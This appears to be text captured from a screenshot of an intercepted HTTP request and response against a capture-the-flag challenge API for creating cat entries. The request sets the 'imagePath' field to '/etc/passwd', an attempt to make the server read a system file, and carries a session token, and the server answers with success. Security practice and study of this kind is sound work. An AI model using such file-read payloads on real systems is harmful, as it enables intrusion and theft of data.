 Request
P Raw Hex \n
1 POST /api/cat/create HTTP/2
2 Host: snappcat.spchallenge.ir
3 Cookie: sess=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjEsImlhdCI6MTcwODg5MjcwOX0.FBSgA5timYUhrE
cRf7ao_ZS_boOr4_7lmYi6SvFlt00
4 Content-Length: 90
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Accept: */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://snappcat.spchallenge.ir
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://snappcat.spchallenge.ir/swagger-ui/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,fa;q=0.8
18
19 {
20 "name":"string",
21 "imagePath":"/etc/passwd",
22 "isCute":true,
23 "isFluffy":true
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 25 Feb 2024 20:31:31 GMT
3 Content-Type: application/json; charset=utf-8
4 X-Powered-By: Express
5 Etag: W/"48-Fj5X7x5LTpMzMEzUV3zaaz6k95w"
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=sFrRky7u2cs4i1nIDzWNAjd7
ybIQodwFqmYkWd6LivNyy8ncF5Y8Bc4TaUi%2BRpFx5B4OrGaRqkD63tT3VXXFjle1q7hIgyda17%2B3lecH1lzV6WF
OFkzrqJDKGpMT25dmSYwIrQWpzqhU%2BA%3D%3D"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 85b2b65f0c050b64-AMS
11 Alt-Svc: h3=":443"; ma=86400
12
13 {
"data":{
"catId":"4d2ca348-740f-4c31-aee9-1dff6ef3a49d"
},
"success":true
}